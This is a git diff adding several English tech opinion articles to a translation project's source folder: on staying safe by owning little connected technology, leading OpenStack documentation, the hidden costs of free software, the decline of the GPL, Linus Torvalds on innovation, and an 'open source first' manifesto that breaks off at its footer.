Guess what? It was because I was poor! The PC I had back in the days of yore ran DOS just fine, but couldn’t touch Windows 98 when it came out. Not only that, but Windows was expensive, and I was poor. Luckily, I had time on my hands, so I rooted around on the Internet (at phone modem speed) and eventually lit upon Red Hat Linux, which took forever to download and had an install procedure so complicated that instead of figuring it out I wrote an article about how Linux might be great for home computer use someday in the future, but not at the moment.
|
||||
|
||||
This led to the discovery of several helpful local Linux Users Groups (LUGs) and skilled help getting Linux going on my admittedly creaky PC. And that, you might say, led to my career as an IT writer and editor, including my time at Slashdot, NewsForge, and Linux.com.
|
||||
|
||||
This effectively, albeit temporarily, ended my poverty, but with the help of needy relatives — and later, needy doctors and hospitals — I was able to stay true to my “po’ people” roots. I’m glad I did. You’ve probably seen [this article][6] about hackers remotely shutting down a Jeep Cherokee. Hah! My 1996 Jeep Cherokee is totally immune to this kind of attack. Even my 2013 Kia Soul is _relatively_ immune, since it lacks remote-start/stop and other deluxe convenience features that make new cars easy to hack.
|
||||
|
||||
And the list goes on… same as [the beat went on][7] for Sonny and Cher. The more conveniences and Internet connections you have, the more vulnerable you are. Home automation? Make you into a giant hacking target. There’s also a (distant) possibility that your automated, uP-controlled home could become self-aware, suddenly say “I can’t do that, Dave,” and refuse to listen to your frantic cries that you aren’t Dave as it dumps you into the Internet-aware garbage disposal.
|
||||
|
||||
The solution? You got it! Stay poor! Own the fewest possible web-connect cameras and microphones. Don’t get a thermostat people in Nigeria can program to turn your temperature up and down on one-minute cycles. No automatic lights. I mean… I MEAN… is it really all that hard to flick a light switch? I know, that’s something a previous generation took for granted the same way they once walked across the room to change TV channels, and didn’t complain about it.
|
||||
|
||||
Computers? I have (not at my own expense) computers on my desk that run Mac OS, Windows, and Linux. Guess which OS causes me the least grief and confusion? You got it. _The one that cost the least!_
|
||||
|
||||
So I leave you with this thought: In today’s overly-connected world of overly-complex technology, one of the kindest parting comments you can make to someone you care about is, ** _“Stay poor, my friend!”_ **
|
||||
|
||||
The following two tabs change content below.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Robin "Roblimo" Miller is a freelance writer and former editor-in-chief at Open Source Technology Group, the company that owned SourceForge, freshmeat, Linux.com, NewsForge, ThinkGeek and Slashdot, and until recently served as a video editor at Slashdot. He also publishes the blog Robin ‘Roblimo’ Miller’s Personal Site. @robinAKAroblimo
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
|
||||
via: http://fossforce.com/2017/02/poverty-helps-keep-technology-safe-easy/
|
||||
|
||||
作者:[Robin "Roblimo" Miller][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.roblimo.com/
|
||||
[1]:http://www.zdnet.com/article/vizio-the-spy-in-your-tv/
|
||||
[2]:https://www.youtube.com/watch?v=StJS51d1Fzg
|
||||
[3]:https://www.infosecurity-magazine.com/news/defcon-thermostat-control-hacked/
|
||||
[4]:https://www.amazon.com/LG-Stylo-Prepaid-Carrier-Locked/dp/B01FSVN3W2/ref=sr_1_1
|
||||
[5]:https://www.cnet.com/news/why-is-samsung-galaxy-note-7-exploding-overheating/
|
||||
[6]:https://www.wired.com/2015/07/hackers-remotely-kill-jeep-highway/
|
||||
[7]:https://www.youtube.com/watch?v=umrp1tIBY8Q
|
||||
@ -0,0 +1,64 @@
|
||||
How I became a project team leader in open source
|
||||
============================================================
|
||||

|
||||
|
||||
Image by :
|
||||
|
||||
opensource.com
|
||||
|
||||
> _The only people to whose opinions I listen now with any respect are people much younger than myself. They seem in front of me. Life has revealed to them her latest wonder. _― [Oscar Wilde][1], [The Picture of Dorian Gray][2]
|
||||
|
||||
2017 marks two decades since I was first introduced to the concept of "open source" (though the term wasn't coined until later), and a decade since I made my first open source documentation contribution. Each year since has marked another milestone on that journey: new projects, new toolchains, becoming a core contributor, new languages, and becoming a Program Technical Lead (PTL).
|
||||
|
||||
2017 is also the year I will take a step back, take a deep breath, and consciously give the limelight to others.
|
||||
|
||||
As an idealistic young university undergraduate I hung around with the nerds in the computer science department. I was studying arts and, later, business, but somehow I recognized even then that these were my people. I'm forever grateful to a young man (his name was Michael, as so many people in my story are) who introduced me first to IRC and, gradually, to Linux, Google (the lesser known search engine at the time), HTML, and the wonders of open source. He and I were the first people I knew to use USB storage drives, and oh how we loved explaining what they were to the curious in the campus computer lab.
|
||||
|
||||
After university, I found myself working for a startup in Canberra, Australia. Although the startup eventually failed to... well, start, I learned some valuable skills from another dear friend, David. I already knew I had a passion for writing, but David showed me how I could use that skill to build a career, and gave me the tools I needed to actually make that happen. He is also responsible for my first true language love: [LaTeX][3]. To this day, I can spot a LaTeX document from forty paces, which has prompted many an awkward conversation with the often-unwitting bearer of the document in question.
|
||||
|
||||
In 2007, I began working for Red Hat, in what was then known as Engineering Content Services. It was a heady time. Red Hat was determined to invest in an in-house documentation and translation team, and another man by the name of Michael was determined that this would happen in Brisbane, Australia. It was extraordinary case of right place, right time. I seized the opportunity and, working alongside people I still count among the best and brightest technical writers I know, we set about making that thing happen.
|
||||
|
||||
Working at Red Hat in those early days were some of the craziest and most challenging of my career so far. We grew rapidly, there were always several new hires waiting for us to throw them in the deep end, and we had the determination and tenacity to try new things constantly. _Release early, release often_ became a central tenet of our group, and we came up with some truly revolutionary ways of delivering content, as well as some appallingly bad ones. It was here that I discovered the beauty of data typing, single sourcing, remixing content, and using metadata to drive content curation. We weren't trying to tell stories to our readers, but to give our readers the tools to create their own stories.
|
||||
|
||||
As the Red Hat team matured, so too did my career, and I eventually led a team of writers. Around the same time, I started attending and speaking at tech conferences, spreading the word about these new ways of developing content, and trying to lead developers into looking at documentation in new ways. I had a thirst for sharing this knowledge and passion for technical documentation with the world, and with the Red Hat content team slowing their growth and maturing, I found myself craving the fast pace of days gone by. It was time to find a new project.
|
||||
|
||||
When I joined [Rackspace][4], [OpenStack][5] was starting to really hit its stride. I was on the organizing team for [linux.conf.au][6] in 2013 (ably led by yet another Michael), which became known affectionately as openstack.conf.au due to the sheer amount of OpenStack content that was delivered in that year. Anne Gentle had formed the OpenStack documentation team only a year earlier, and I had been watching with interest. The opportunity to work alongside Anne on such an exciting project was irresistible, so by the time 2013 drew to a close, Michael had hired me, and I had become a Racker and a Stacker.
|
||||
|
||||
In late 2014, as we were preparing the Kilo release, Anne asked if I would be willing to put my name forward as a candidate for documentation PTL. OpenStack works on a democratic system where individuals self-nominate for the lead, and the active contributors to each project vote when there is more than one candidate. The fact that Anne not only asked me to step up, but also thought I was capable of stepping in her footsteps was an incredible honor. In early 2015, I was elected unopposed to lead the documentation team for the Liberty release, and we were off to Vancouver.
|
||||
|
||||
By 2015, I had managed documentation teams sized between three and 13 staff members, across many time zones, for nearly five years. I had a business management degree and an MBA to my name, had run my own business, seen a tech startup fail, and watched a new documentation team flourish. I felt as though I understood what being a manager was all about, and I guess I did, but I realized I didn't know what being a PTL was all about. All of a sudden, I had a team where I couldn't name each individual, couldn't rely on any one person to come to work on any given day, couldn't delegate tasks with any authority, and couldn't compensate team members for good work. Suddenly, the only tool I had in my arsenal to get work done was my own ability to convince people that they should.
|
||||
|
||||
My first release as documentation PTL was basically me stumbling around in the dark and poking at the things I encountered. I relied heavily on the expertise of the existing members of the group, particularly Anne Gentle and Andreas Jaeger (our documentation infrastructure guru), to work out what needed to be done, and I gradually started to document the things I learned along the way. I learned that the key to getting things done in a community was not just to talk and delegate, but to listen and collaborate. I had not only to tell people what to do, but also convince them that it was a good idea, and help them to see the task through, picking up the pieces if they didn't.
|
||||
|
||||
Gradually, and through trial and error, I built the confidence and relationships to get through an OpenStack release successfully with my team and my sanity intact. This wouldn't have happened if the team hadn't been willing to stick by me through the times I was wandering in the woods, and the project would never have gotten off the ground in the first place without the advice and expertise of those that had gone before me. Shoulders of giants, etc.
|
||||
|
||||
Somewhat ironically, technical writers aren't very good at documenting their own team processes, so we've been codifying our practices, conventions, tools, and systems. We still have much work to do on this front, but we have made a good start. As the OpenStack documentation team has matured, we have accrued our fair share of [tech debt][7], so dealing with that has been a consistent ribbon through my tenure, not just by closing old bugs (not that there hasn't been a lot of that), but also by changing our systems to prevent it building up in the first place.
|
||||
|
||||
I am now in my tenth year as an open source contributor, and I have four OpenStack releases under my belt: Liberty, Mitaka, Newton, and Ocata. I have been a PTL for two years, and I have seen a lot of great documentation contributors come and go from our little community. I have made an effort to give those who are interested an opportunity to lead: through specialty teams looking after a book or two, release managers who perform the critical tasks to get each new release out into the wild, and moderators who lead a session at OpenStack Summit planning meetings (and help save my voice which, somewhat notoriously, is always completely gone by the end of Summit week).
|
||||
|
||||
From these humble roles, the team has grown leaders. In these people, I see myself. They are hungry for change, full of ideas and ideals, and ready to implement crazy schemes and see where it takes them. So, this year, I'm going to take that step back, allow someone else to lead this amazing team, and let the team take their own steps forward. I intend to be here, holding on for the ride. I can't wait to see what happens next.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Lana Brindley - Lana Brindley has several university degrees, a few of which are even relevant to her field. She has been playing and working with technology since she discovered the Hitchhikers’ Guide to the Galaxy text adventure game in the 80’s. Eventually, she worked out a way to get paid for her two passions – writing and playing with gadgetry – and has been a technical writer ever since.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/2/my-open-source-story-leader
|
||||
|
||||
作者:[Lana Brindley][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/loquacities
|
||||
[1]:http://www.goodreads.com/author/show/3565.Oscar_Wilde
|
||||
[2]:http://www.goodreads.com/work/quotes/1858012
|
||||
[3]:https://www.latex-project.org/
|
||||
[4]:https://www.rackspace.com/en-us
|
||||
[5]:https://www.openstack.org/
|
||||
[6]:https://linux.conf.au/
|
||||
[7]:https://en.wikipedia.org/wiki/Technical_debt
|
||||
@ -0,0 +1,64 @@
|
||||
Free as in puppy: The hidden costs of free software
|
||||
============================================================
|
||||
|
||||

|
||||
Image by : opensource.com
|
||||
|
||||
We're used to hearing of software being described as "free as in freedom" and "free as in beer." But there's another kind of "free" that doesn't get talked about as much: "free as in puppy." This concept is based around the idea that when someone gives you a free puppy, that puppy isn't really free. There's a lot of work and expenses that go into its daily care. The business term is "total cost of ownership," or TCO, and it applies to anything, not just open source software and puppies.
|
||||
|
||||
So if the free puppy problem applies to everything, how is it important to open source software specifically? There are a few ways. First, if you're already paying for software, then you've set the expectation that it has costs. Software that's free up front but costs money later seems like a major imposition. Secondly, if it happens on an organization's first open source adoption project, it can put the organization off of adopting open source software in the future. Lastly and counterintuitively, showing that open source software has a cost may make it an easier "sell." If it's truly no cost, it seems too good to be true.
|
||||
|
||||
The following sections represent common areas for software costs to sneak in. This is by no means a comprehensive list.
|
||||
|
||||
### Setup costs
|
||||
|
||||
To begin using software, you must first have the software.
|
||||
|
||||
* **Software:** Just because it's open source doesn't necessarily mean it's _gratis_.
|
||||
* **Hardware:** Consider the requirements of the software. If you don't have the hardware that (this could be server hardware or client hardware) you need to use the software, you'll need to buy it.
|
||||
* **Training:** Software is rarely completely intuitive. The choice is to get training or figure it out on your own.
|
||||
* **Implementation** Getting all of the pieces in the same room is only the start. Now, it's time to put the puzzle together.
|
||||
|
||||
* **Installation and configuration:** At a minimum this will take some staff time. If it's a big project, you may need to pay a systems integrator or some other vendor to do this.
|
||||
* **Data import:** If you're replacing an existing system, there is data to move into a new home. In a happy world where everything complies with the same standard, this is not a problem. In many cases, though, it may be necessary to write some scripts to extract and reload data.
|
||||
* **Interfaces with other systems:** Speaking of writing scripts, does this software tie in nicely with other software you use (for example, your directory service or your payroll software)?
|
||||
* **Customization:** If the software doesn't meet all of your needs out of the box, it may need to be customized. You can do that, but it still requires effort and maybe some materials.
|
||||
* **Business changes:** This new software will probably change how your organization does something—hopefully for the better. However, the shift isn't free. For example, productivity may dip initially as staff get used to the new software.
|
||||
|
||||
### Operational costs
|
||||
|
||||
Getting the software installed is the easy part. Now you have to use it.
|
||||
|
||||
* **More training:** What, did you think we were done with this? Over time, new people will probably join your organization and they will also need to learn how to use the software, or a new release will come out that adds additional functionality.
|
||||
* **Maintenance:**
|
||||
|
||||
* **Subscription:** Some software provides updates via a paid subscription.
|
||||
* **Patches:** Depending on the nature of the software, there may be some effort in applying patches. This includes both testing and deployment.
|
||||
* **Development:** Did you make any customizations yourself? Now you have to maintain those forever.
|
||||
* **Support:** Someone has to fix it when it goes wrong, and whether that's a vendor or your own team, there's a real cost.
|
||||
* **Good citizenship:** This one isn't a requirement, but if you're using open source software, it would be nice if you gave back somehow. This might be code contributions, providing support on the mailing list, sponsoring the annual conference, etc.
|
||||
* **Business benefits:** Okay, so this isn't a cost, but it can offset some of the costs. What does using this software mean for your organization? If it enables you to manufacture widgets with 25% less waste, then that's valuable. To provide another example, maybe it helps you increase repeat contributions to your nonprofit by 30%.
|
||||
|
||||
Even with a list like this, it takes a lot of imagination to come up with all of the costs. Getting the values right requires some experience and a lot of good guessing, but just going through the process helps make it more clear. Much like with a puppy, if you know what you're getting yourself into up front, it can be a rewarding experience.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Ben Cotton - Ben Cotton is a meteorologist by training and a high-performance computing engineer by trade. Ben works as a technical evangelist at Cycle Computing. He is a Fedora user and contributor, co-founded a local open source meetup group, and is a member of the Open Source Initiative and a supporter of Software Freedom Conservancy. Find him on Twitter (@FunnelFiasco)
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/2/hidden-costs-free-software
|
||||
|
||||
作者:[Ben Cotton ][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/bcotton
|
||||
[1]:https://opensource.com/article/17/2/hidden-costs-free-software?rate=gXfsYPWiIQNslwJ3zOAje71pTMRhp25Eo0HTdLWOKv4
|
||||
[2]:https://opensource.com/user/30131/feed
|
||||
[3]:https://opensource.com/article/17/2/hidden-costs-free-software#comments
|
||||
[4]:https://opensource.com/users/bcotton
|
||||
93
sources/talk/20170213 The decline of GPL.md
Normal file
93
sources/talk/20170213 The decline of GPL.md
Normal file
@ -0,0 +1,93 @@
|
||||
The decline of GPL?
|
||||
============================================================
|
||||
|
||||

|
||||
Image by : opensource.com
|
||||
|
||||
A little while ago I saw an interesting tweet from Stephen O'Grady at RedMonk [on the state of open source licensing][2], including this graph.
|
||||
|
||||

|
||||
|
||||
This graph shows how license usage has changed from 2010 to 2017\. In reading it, it is clear that usage of the GPL 2.0 license, one of the purest copyleft licenses around, has more than halved in usage. According to the chart it would appear that the popularity of open source licensing has subsequently shifted to the [MIT][3] and [Apache][4] licenses. There has also been a small increase in [GPL 3.0][5] usage.
|
||||
|
||||
So, what does all this mean?
|
||||
|
||||
Why has GPL 2.0 usage dropped so dramatically with only a marginal increase in GPL 3.0 usage? Why has MIT and Apache usage grown so dramatically?
|
||||
|
||||
Of course, there are many interpretations, but my guess is that this is due to the increased growth in open source in business, and a nervousness around the GPL in the commercial world. Let's dig in.
|
||||
|
||||
### The GPL and business
|
||||
|
||||
Now, before I get started, I know I am going to raise the ire of some GPL fans. Before you start yelling at me, I want to be very clear: I am a huge fan and supporter of the GPL.
|
||||
|
||||
I have licensed every piece of software I have ever written under the GPL, I have been an active financial supporter of the [Free Software Foundation][6] and [Software Freedom Conservancy][7] and the work they do, and I advocate for the usage of the GPL. My comments here are not about the validity or the great value of the GPL—it is an unquestionably great license—but more about the perception and interpretation of the license in the industry.
|
||||
|
||||
About four years ago, I was at an annual event called the Open Source Think Tank. This event was a small, intimate, annual gathering of executives in the open source industry in the California wine country. The event focused on networking, building alliances, and identifying and addressing industry problems.
|
||||
|
||||
At this event, there was a group case study in which the attendees were broken into smaller groups and asked to recommend an open source license for a real-world project that was building a core open source technology. Each group read back their recommendations, and I was surprised to see that every one of the 10 or so groups suggested a permissive license, and not one suggested the GPL.
|
||||
|
||||
I had seen an observational trend in the industry towards the Apache and MIT licenses, but this raised a red flag at the time about the understanding, acceptance, and comfort of the GPL in the open source industry.
|
||||
|
||||
It seems that in recent years that trend has continued. Aside from the Black Duck research, a [license study in GitHub][8] in 2015 found that the MIT license was a dominant choice. Even observationally in my work at XPRIZE (where we chose a license for the [Global Learning XPRIZE][9]), and my work as a [community leadership consultant][10], I have seen a similar trend with many of my clients who feel uncomfortable licensing their code under GPL.
|
||||
|
||||
With an [estimated 65% of companies contributing to open source][11], there has clearly been a growth in commercial interest and investment since 2010\. I believe this, tied with the trends I just outlined, would suggest that the industry does not feel the GPL is generally the right choice for an open source business.
|
||||
|
||||
### Interfacing community and company
|
||||
|
||||
To be honest, GPL's declining popularity is not entirely surprising, and for a few reasons.
|
||||
|
||||
Firstly, as the open source industry has evolved, it has become clear that finding the right balance of community engagement and a business model that... y'know... actually works, is a key decision. There was a misconception in the early days of open source that, "If you build it, they will come." Sure, they often came to use your software, but in many cases, "If you built it, they wouldn't necessarily give you any money."
|
||||
|
||||
As the years have progressed we have seen various companies, such as Red Hat, Automattic, Docker, Canonical, Digital Ocean, and others, explore different methods of making money in open source. This has included distribution models, services models, open core models, and more. What has become clear is that the traditional software scarcity model doesn't work with open source code; therefore, you need to choose a license that supports the needs of the model the company chooses. Getting this balance between revenue and providing your technology for free is a tough prospect for many.
|
||||
|
||||
This is where we see the rub. While the GPL is an open source license, it is fundamentally a Free Software license. As a Free Software license, much of the stewardship and support for the GPL has been driven by the Free Software Foundation.
|
||||
|
||||
As much as I love the work of the Free Software Foundation, their focus has ultimately been anchored from the perspective that software absolutely has to be 100% free. There isn't much room for compromise with the FSF, and even well-recognized open source projects (such as many Linux distributions) have been deemed "non-free" due to a tiny bit of binary firmware.
|
||||
|
||||
This proves complicated for businesses where there is rarely a black and white set of choices and there is instead a multitude of grey. Few businesses share the pure ideology of the Free Software Foundation (or similar groups such as the Software Freedom Conservancy), and thus I suspect businesses are less comfortable about choosing a license that is so connected to such a pure ideology.
|
||||
|
||||
Now, to be clear, I don't blame the FSF (and similar organizations such as the SFC) for this. They have a specific mandate and mission focused on building a comprehensive free software commons, and it is perfectly reasonable for them to draw their line in the sand wherever they choose. The FSF and SFC do _phenomenal_ work and I will long continue to be a supporter of them and the many wonderful people who work there. I just believe that a consequence of such purity is that companies may feel uneasy being able to meet the mark, and thus chose to use a different choice of license than the GPL.
|
||||
|
||||
I suspect what has also affected GPL usage is a change in dynamic as open source has grown. In the early days, one of the core fundamental reasons why projects would start was a rigorous focus on openness and the ethical elements of software freedom. The GPL was unsurprisingly a natural choice for this projects, with Debian, Ubuntu, Fedora, Linux, and many others as examples.
|
||||
|
||||
In recent years though we have seen a newer generation of developers form for whom there is a less critical, and if I dare say it, less religious focus on freedom. For them, open source is a pragmatic and practical component in building software as opposed to an ethical choice, and I suspect this is why we have seen such a growth in the use of MIT and Apache licenses.
|
||||
|
||||
### The future?
|
||||
|
||||
What does this mean for the GPL?
|
||||
|
||||
My guess is that the GPL will continue to be a popular choice of license, but developers will view it increasingly as a purer free software license. I suspect that projects that have an ethical commitment to software freedom will prioritize the GPL over other licenses, but for businesses where there needs to be the balance we discussed earlier, I suspect the MIT and Apache licenses will continue to grow in popularity.
|
||||
|
||||
Either way, the great news is that open source and free software is growing, and while there may be complexity and change in how licenses are used, what matters more is that technology is increasingly becoming open, accessible, and available to everyone.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Jono Bacon - Jono Bacon is a leading community manager, speaker, author, and podcaster. He is the founder of Jono Bacon Consulting which provides community strategy/execution, developer workflow, and other services. He also previously served as director of community at GitHub, Canonical, XPRIZE, OpenAdvantage, and consulted and advised a range of organizations.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/2/decline-gpl
|
||||
|
||||
作者:[Jono Bacon][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/jonobacon
|
||||
[1]:https://opensource.com/article/17/2/decline-gpl?rate=WfBHpUyo5BSde1SNTJjuzZTJbjkZTES77tcHwpfTMdU
|
||||
[2]:https://twitter.com/sogrady/status/820001441733607424
|
||||
[3]:https://opensource.org/licenses/MIT
|
||||
[4]:http://apache.org/licenses/
|
||||
[5]:https://www.gnu.org/licenses/gpl-3.0.en.html
|
||||
[6]:http://www.fsf.org/
|
||||
[7]:https://sfconservancy.org/
|
||||
[8]:https://github.com/blog/1964-open-source-license-usage-on-github-com
|
||||
[9]:http://learning.xprize.org/
|
||||
[10]:http://www.jonobacon.org/consulting
|
||||
[11]:https://opensource.com/business/16/5/2016-future-open-source-survey
|
||||
[12]:https://opensource.com/user/26312/feed
|
||||
[13]:https://opensource.com/article/17/2/decline-gpl#comments
|
||||
[14]:https://opensource.com/users/jonobacon
|
||||
@ -0,0 +1,54 @@
|
||||
Talk of tech innovation is bullsh*t. Shut up and get the work done – says Linus Torvalds
|
||||
============================================================
|
||||
|
||||
> A top life tip, there, from the Linux kernel chieftain
|
||||
|
||||

|
||||
|
||||
**OSLS** Linus Torvalds believes the technology industry's celebration of innovation is smug, self-congratulatory, and self-serving.
|
||||
|
||||
The term of art he used was more blunt: "The innovation the industry talks about so much is bullshit," he said. "Anybody can innovate. Don't do this big 'think different'... screw that. It's meaningless. Ninety-nine per cent of it is get the work done."
|
||||
|
||||
In a deferential interview at the [Open Source Leadership Summit][5] in California on Wednesday, conducted by Jim Zemlin, executive director of the Linux Foundation, Torvalds discussed how he has managed the development of the Linux kernel and his attitude toward work.
|
||||
|
||||
"All that hype is not where the real work is," said Torvalds. "The real work is in the details."
|
||||
|
||||
Torvalds said he subscribes to the view that successful projects are 99 per cent perspiration, and one per cent innovation.
|
||||
|
||||
As the creator and benevolent dictator of the [open-source Linux kernel][6], not to mention the inventor of the Git distributed version control system, Torvalds has demonstrated that his approach produces results. It's difficult to overstate the impact that Linux has had on the technology industry. Linux is the dominant operating system for servers. Almost all high-performance computing runs on Linux. And the majority of mobile devices and embedded devices rely on Linux under the hood.
|
||||
|
||||
The Linux kernel is perhaps the most successful collaborative technology project of the PC era. Kernel contributors, totaling more than 13,500 since 2005, are adding about 10,000 lines of code, removing 8,000, and modifying between 1,500 and 1,800 daily, according to Zemlin. And this has been going on – though not at the current pace – for more than two and a half decades.
|
||||
|
||||
"We've been doing this for 25 years and one of the constant issues we've had is people stepping on each other's toes," said Torvalds. "So for all of that history what we've done is organize the code, organize the flow of code, [and] organize our maintainership so the pain point – which is people disagreeing about a piece of code – basically goes away."
|
||||
|
||||
The project is structured so people can work independently, Torvalds explained. "We've been able to really modularize the code and development model so we can do a lot in parallel," he said.
|
||||
|
||||
Technology plays an obvious role but process is at least as important, according to Torvalds.
|
||||
|
||||
"It's a social project," said Torvalds. "It's about technology and the technology is what makes people able to agree on issues, because ... there's usually a fairly clear right and wrong."
|
||||
|
||||
But now that Torvalds isn't personally reviewing every change as he did 20 years ago, he relies on a social network of contributors. "It's the social network and the trust," he said. "...and we have a very strong network. That's why we can have a thousand people involved in every release."
|
||||
|
||||
The emphasis on trust explains the difficulty of becoming involved in kernel development, because people can't sign on, submit code, and disappear. "You shoot off a lot of small patches until the point where the maintainers trust you, and at that point you become more than just a guy who sends patches, you become part of the network of trust," said Torvalds.
|
||||
|
||||
Ten years ago, Torvalds said he told other kernel contributors that he wanted to have an eight-week release schedule, instead of a release cycle that could drag on for years. The kernel developers managed to reduce their release cycle to around two and half months. And since then, development has continued without much fuss.
|
||||
|
||||
"It's almost boring how well our process works," Torvalds said. "All the really stressful times for me have been about process. They haven't been about code. When code doesn't work, that can actually be exciting ... Process problems are a pain in the ass. You never, ever want to have process problems ... That's when people start getting really angry at each other." ®
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.theregister.co.uk/2017/02/15/think_different_shut_up_and_work_harder_says_linus_torvalds/
|
||||
|
||||
作者:[Thomas Claburn][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.theregister.co.uk/Author/3190
|
||||
[1]:https://www.reddit.com/submit?url=https://www.theregister.co.uk/2017/02/15/think_different_shut_up_and_work_harder_says_linus_torvalds/&title=Talk%20of%20tech%20innovation%20is%20bullsh%2At.%20Shut%20up%20and%20get%20the%20work%20done%20%E2%80%93%20says%20Linus%20Torvalds
|
||||
[2]:https://twitter.com/share?text=Talk%20of%20tech%20innovation%20is%20bullsh%2At.%20Shut%20up%20and%20get%20the%20work%20done%20%E2%80%93%20says%20Linus%20Torvalds&url=https://www.theregister.co.uk/2017/02/15/think_different_shut_up_and_work_harder_says_linus_torvalds/&via=theregister
|
||||
[3]:https://www.linkedin.com/shareArticle?mini=true&url=https://www.theregister.co.uk/2017/02/15/think_different_shut_up_and_work_harder_says_linus_torvalds/&title=Talk%20of%20tech%20innovation%20is%20bullsh%2At.%20Shut%20up%20and%20get%20the%20work%20done%20%E2%80%93%20says%20Linus%20Torvalds&summary=A%20top%20life%20tip%2C%20there%2C%20from%20the%20Linux%20kernel%20chieftain
|
||||
[4]:http://www.theregister.co.uk/Author/3190
|
||||
[5]:https://www.theregister.co.uk/2017/02/14/the_government_is_coming_for_your_code/
|
||||
[6]:https://www.kernel.org/
|
||||
@ -0,0 +1,67 @@
|
||||
Open Source First: A manifesto for private companies
|
||||
============================================================
|
||||
|
||||

|
||||
Image by : opensource.com
|
||||
|
||||
This is a manifesto that any private organization can use to frame their collaboration transformation. Take a read and let me know what you think.
|
||||
|
||||
I presented [a talk at the Linux TODO group][3] using this article as my material. For those of you who are not familiar with the TODO group, they support open source leadership at commercial companies. It is important to lean on each other because legal, security, and other shared knowledge is so important for the open source community to move forward. This is especially true because we need to represent both the commercial and public community best interests.
|
||||
|
||||
"Open source first" means that we look to open source before we consider vendor-based products to meet our needs. To use open source technology correctly, you need to do more than just consume, you need to participate to ensure the open source technology survives long term. To participate in open source requires your engineer's time be split between working for your company and the open source project. We expect to bring the open source contribution intent and collaboration internal to our private company. We need to define, build, and maintain a culture of contribution, collaboration, and merit-based work.
|
||||
|
||||
### Open garden development
|
||||
|
||||
Our private company strives to be a leader in technology through its contributions to the technology community. This requires more than just the use of open source code. To be a leader requires participation. To be a leader also requires various types of participation with groups (communities) outside of the company. These communities are organized around a specific R&D project. Participation in each of these communities is much like working for a company. Substantial results require substantial participation.
|
||||
|
||||
### Code more, live better
|
||||
|
||||
We must be generous with computing resources, stingy with space, and encourage the messy, creative stew that results from this. Allowing people access to the tools of their business will transform them. We must have spontaneous interactions. We must build the online and physical spaces that encourage creativity through collaboration. Collaboration doesn't happen without access to each other in real time.
|
||||
|
||||
### Innovation through meritocracy
|
||||
|
||||
We must create a meritocracy. The quality of ideas has to overcome the group structure and tenure of those in it. Promotion by merit encourages everyone to be better people and employees. While we are being the best badasses we can be, hardy debates between passionate people will happen. Our culture should encourage the obligation to dissent. Strong opinions and ideas lead to a passionate work ethic. The ideas and opinions can and should come from all. It shouldn't make difference who you are, rather it should matter what you do. As meritocracy takes hold, we need to invest in teams that are going to do the right thing without permission.
|
||||
|
||||
### Project to product
|
||||
|
||||
As our private company embraces open source contribution, we must also create clearer separation between working upstream on an R&D project and implementing the resulting product in production. A project is R&D where failing fast and developing features is the status quo. A product is what you put into production, has SLAs, and is using the results of the R&D project. The separation requires at least separate repositories for projects and products. Normal separation consists of different communities working on the projects and products. Each of the communities require substantial contribution and participation. In order to keep these activities separate, there needs to be a workflow of customer feature and bug fix requests from project to product.
|
||||
|
||||
Next, we highlight the major steps in creating, supporting, and expanding open source at our private company.
|
||||
|
||||
### A school for the technically gifted
|
||||
|
||||
The seniors must mentor the inexperienced. As you learn new skills, you pass them on to the next person. As you train the next person, you move on to new challenges. Never expect to stay in one position for very long. Get skills, become awesome, pass learning on, and move on.
|
||||
|
||||
### Find the best people for your family
|
||||
|
||||
We love our work. We love it so much that we want to work with our friends. We are part of a community that is larger than our company. Recruiting the best people to work with us, should always be on our mind. We will find awesome jobs for the people around us, even if that isn't with our company. Thinking this way makes hiring great people a way of life. As hiring becomes common, then reviewing and helping new hires becomes easy.
|
||||
|
||||
### More to come
|
||||
|
||||
I will be posting [more details][4] about each tenet on my blog, stay tuned.
|
||||
|
||||
_This article was originally posted on [Sean Robert's blog][1]. Licensed CC BY._
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Sean A Roberts - Lead with empathy while focusing on results. I practice meritocracy. Intelligent things found here.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/2/open-source-first
|
||||
|
||||
作者:[ ][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
